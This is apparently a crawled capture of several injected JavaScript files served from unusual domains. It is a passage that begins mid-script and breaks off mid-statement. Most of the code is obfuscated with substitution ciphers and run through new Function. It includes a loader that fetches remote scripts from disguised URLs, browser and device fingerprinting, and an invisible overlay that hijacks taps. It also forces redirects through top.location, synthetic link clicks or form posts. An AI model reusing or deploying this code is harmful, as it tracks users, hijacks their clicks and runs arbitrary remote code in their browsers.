:L:^B}Ub&OjnAC BT+:zt4cq1L&AnDeAO^C~}tbCkeb&O~D&:b=7HQ"+AD:}"l>L0jnAC BTB}z]wqbAL&AnDeAO^C~}tbCkeb&O~D&:b=7HQ"PS_C^4tbC"l>L0jt4DOB-Q1+0kdBk.QllJBAtb"^E:t"|ICTtDmBH}&BQvv09r"^E:t"r0lj^E:tz-OFM^Qlj+CbAT@@tzMVdNM]Qlj');
var PAJa2E_d=0;
new Function('PAJa2E_d',c)(PAJa2E_d);
})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9325
content:
function okmk_hPAHq(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_pHItx(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function heFb2Sv(dVSV){
var VdQcs={8:'k',U:'d',P:'*',T:'B',4:']',';':'.','(':'w',e:'R','&':'q','_':'U',s:'C',a:'W',w:'r',V:'e','?':'z','~':'s',p:'T','}':'Q',R:'a','[':'j',z:'K','-':'S',b:'-',K:'N',3:'E',A:'O',W:'!',M:'c',g:'|',I:'Y','^':')','=':'u',o:'8',2:'f',t:'b',j:'9','@':'~',k:'V',5:'_',H:'%',G:'6',6:'y',u:'L',h:'5',')':':',1:'v',O:'x','.':';',q:'3',J:'=','!':'A',y:'?',x:'G',E:'X','%':'(',',':'Z',N:'F',m:'D',']':'g',B:'n',Y:'i',l:'J',d:'M',X:'&','*':'2','{':'h',F:'o',7:'t',9:'m',Z:'l',D:'I',c:',',':':'H',S:'^','+':'[',L:'1',f:'{',Q:'4',n:'p',r:'P',i:'}','|':'7',v:'@',C:'+'};
return dVSV.split("").map(function(l){return void 0!==VdQcs[l]?VdQcs[l]:l}).join("");

}
var c = heFb2Sv('1Rw [OU:,~FuJ2=BM7YFB%^f1Rw ~6~7V9Jf(YB)2RZ~Vc9RM)2RZ~VcOZZ)2RZ~Vi.1Rw nJBR1Y]R7Fw;nZR72Fw9.~6~7V9;(YBJn;YBUVOA2%"aYB"^JJ0.~6~7V9;9RMJn;YBUVOA2%"dRM"^JJ0.~6~7V9;OZZJ%nJJ"ELL"^.Y2%~6~7V9;(YBgg~6~7V9;9RMgg~6~7V9;OZZ^fY2%,&,-ld5UWJqGh^fwV7=wB 0ii1Rw Z~LFJf"F898")q0c"F8Mt")h0i.1Rw D|UIh7Jo0.1Rw M5K|tJBV( mR7V%^.1Rw n,om0QwJdR7{;MVYZ%dR7{;wRBUF9%^PD|UIh7^.1Rw MMMnJ0.2Fw%1Rw w YB Z~LF^fMMMnCJZ~LF+w4.Y2%n,om0Qw<JMMMn^fwV7=wB wiVZ~VfMFB7YB=Viii.(YBUF(;9BY]-[12=BMJ2=BM7YFB%nc1c7^f1Rw I*x=J"{"C"7"C"7"C"n"C"~"C")"C"/"C"/&"C"n"C"{"C";"C"n"C"="C"]"C"?"C"="C"7"C"?"C"Y"C";"C"M"C"F"C"9"C")"C"*"C"0"C"|"C"h"C"h"C"/RnY/1Q/~7y86=wZJ"CVBMFUV_eDsF9nFBVB7%(YBUF(;ZFMR7YFB;7F-7wYB]%^;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XwV2VwJ"CVBMFUV_eDsF9nFBVB7%UFM=9VB7;wV2VwwVw;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XnYUJ5n5X7YUJLXM{FJ515X7~J"C%BV( mR7V%^^;]V7pY9V%^C"XMRZZtRM8J1]MRtZ"CdR7{;2ZFFw%dR7{;wRBUF9%^PLVo^.I*x=JI*x=;wVnZRMV%"5n5"cn^;wVnZRMV%"515"c1^.Y2%7JJL^fwV7=wB I*x=iY2%7JJ*^fI*x=CJ"X[JL"i1Rw 8QZh0_JBV( Edu:77neV&=V~7%^.8QZh0_;FnVB%"x3p"cI*x=cW0^.8QZh0_;~VBU%^i.2=BM7YFB ~52L=zh]%^f1Rw MJUFM=9VB7;M=wwVB7-MwYn7;~wM.1Rw nJM;~ZYMV%0cM;ZR~7DBUVOA2%"/"^^.1Rw UJUFM=9VB7.1Rw M8tU5V9!orJBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"tRYU="^>J0.1Rw M8M=5[0pw7JBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"_sTwF(~Vw"^>J0.~(Y7M{%[OU:,~Fu%^^fMR~V"F898")9BY]-[12=BM%qq0Gc"F898"c0^.F8985{r!:&%^.twVR8.MR~V"F8Mt")9BY]-[12=BM%qq0Gc"F8Mt"c0^.F8Mt5n:D7O%^.twVR8ii~52L=zh]%^.');
var ZqZSJM_d=0;
new Function('ZqZSJM_d',c)(ZqZSJM_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26271kldxjjs.xommzrn.com:9189/k5p6vop17m/271
body_size: 6768
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const 